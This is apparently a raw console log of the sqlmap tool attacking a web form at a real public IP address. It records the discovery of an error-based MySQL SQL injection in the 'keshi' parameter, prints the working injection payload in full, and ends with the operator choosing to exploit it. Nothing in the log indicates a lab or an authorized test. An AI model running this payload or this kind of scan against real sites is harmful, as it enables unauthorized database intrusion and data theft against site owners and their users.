 D:\SQL\SqlMapexe\Run.exe
[11:16:17] [WARNING] cannot properly display Unicode characters inside Windows O
S command prompt (http://bugs.python.org/issue1602). All unhandled occurances wi
ll result in replacement with '?' character. Please, find proper character repre
sentation inside corresponding output files.
[#2] form:
GET http://61.161.172.86/find/ys?keshi=????&ys=????&jb=????
do you want to test this form? [Y/n/q]
> y
Edit GET data [default: keshi=????&ys=????&jb=????]:
[11:16:21] [INFO] using 'D:\SQL\SQLMAP~3\Bin\output\results-03052015_1116am.csv'
as results file
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: GET
Parameter: keshi
Type: error-based
Title: MySQL >= 5.0 AND error-based - WHERE or HAVING clause
Payload: keshi=????') AND (SELECT 1123 FROM(SELECT COUNT(*),CONCAT(0x3a71656
b3a,(SELECT (CASE WHEN (1123=1123) THEN 1 ELSE 0 END)),0x3a7562703a,FLOOR(RAND(0
)*2))x FROM INFORMATION_SCHEMA.CHARACTER_SETS GROUP BY x)a) AND ('wtZm'='wtZm&ys
=????&jb=????
---
do you want to exploit this SQL injection? [Y/n] y